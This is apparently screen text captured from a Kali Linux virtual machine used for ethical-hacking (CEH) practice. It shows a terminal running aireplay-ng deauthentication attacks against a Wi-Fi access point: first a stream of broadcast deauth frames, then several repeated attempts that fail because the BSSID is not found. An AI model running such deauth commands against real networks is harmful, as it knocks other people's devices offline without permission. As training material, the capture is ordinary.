 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
mrRobot
Me-and-My-Girlfriend-1
Photographer
election
Shared VMs
Home Kali2020.2a 64 ceh experi...
kali@kali: ~ 08:12 AM
kali@kali: ~
File Actions Edit View Help
kali: ~ kali@kali: ~/Desktop/wifi1 kali@kali: ~/Desktop/wifi1 kali@kali: ~ kali@kali: ~/Desktop/wifi1 kali@kali: ~ kali@kali: ~/Desktop/wifi1
08:09:06 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:06 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:07 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:08 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:08 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:09 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:10 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:10 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:11 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:12 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:12 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:13 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:14 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:14 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:15 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:16 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:16 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:17 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
08:09:17 Sending DeAuth (code 7) to broadcast -- BSSID: [FC:4A:E9:4F:63:DE]
^C
kali@kali:~$ sudo aireplay-ng --deauth 0 -a FC:4A:E9:4F:63:DE wlan0mon
08:09:38 Waiting for beacon frame (BSSID: FC:4A:E9:4F:63:DE) on channel 11
08:09:48 No such BSSID available.
kali@kali:~$ sudo aireplay-ng --deauth 0 -a FC:4A:E9:4F:63:DE wlan0mon
08:09:57 Waiting for beacon frame (BSSID: FC:4A:E9:4F:63:DE) on channel 11
08:10:08 No such BSSID available.
kali@kali:~$ sudo aireplay-ng --deauth 0 -a FC:4A:E9:4F:63:DE wlan0mon
08:10:33 Waiting for beacon frame (BSSID: FC:4A:E9:4F:63:DE) on channel 11
08:10:43 No such BSSID available.
kali@kali:~$ sudo aireplay-ng --deauth 0 -a FC:4A:E9:4F:63:DE wlan0mon
08:12:12 Waiting for beacon frame (BSSID: FC:4A:E9:4F:63:DE) on channel 11
08:12:22 No such BSSID available.
kali@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
17:42
31-08-2020